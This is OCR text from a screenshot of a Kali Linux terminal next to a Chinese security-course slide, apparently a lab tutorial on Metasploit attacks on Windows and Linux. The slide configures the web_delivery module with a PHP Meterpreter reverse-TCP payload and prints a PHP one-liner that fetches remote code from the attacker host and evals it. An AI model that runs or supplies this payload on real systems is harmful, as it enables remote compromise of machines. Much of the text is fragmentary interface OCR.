 kali192.168.123.128 (root)
上课中 00:44:22
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling
Exit
Quick connect...
2. kali192.1
/root/
Name Size (KB)
..
.cache
.config
.gnupg
.local
.mozilla
.msf4
msfv
tools
公共
模板
视频
图片
文档
下载
音乐
桌面
.bash_history 2
.bashrc 3
.dmrc 1
.face 10
.ICEauthority 1
.profile 1
.viminfo 5
.Xauthority 1
.xsession-errors 11
.xsession-errors.old 6
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
msf5 expl
msf5 expl
Module op
Name
----
SRVHOS
achine or
SRVPOR
SSL
SSLCer
URIPAT
Payload o
Name
----
LHOST
LPORT
Exploit t
Id Na
-- --
0 Py
m
msf5 exploit(multi/script/web_delivery) > set payload
2020-metasploit攻击windowsLinux实例.pptx - PowerPoint
绘图工具
nyanyanya ziyan
腾讯课堂
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 帮助 格式 操作说明搜索 共享
从头开始 从当前幻灯片开始 联机演示 自定义幻灯片放映
设置幻灯片放映 隐藏幻灯片 排练计时 录制幻灯片演示
保持幻灯片更新 使用计时
播放旁白 显示媒体控件
自动
使用演示者视图
开始放映幻灯片 设置 监视器
17
18
19
20
21
22
23
24
msf 攻击windows实例
合天网安实验室
如何利用
02
msf5 > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > set uripath /
msf5 exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set target 1
msf5 exploit(multi/script/web_delivery) > set lhost 192.168.24.147
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.24.147:4444
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.24.147:8080/
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.24.147:8080/',
false, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));"
中
https://www.offensive-security.com/metasploit-unleashed/web-delivery/
幻灯片 第 22 张，共 39 张 英语(美国) 备注 批注 81%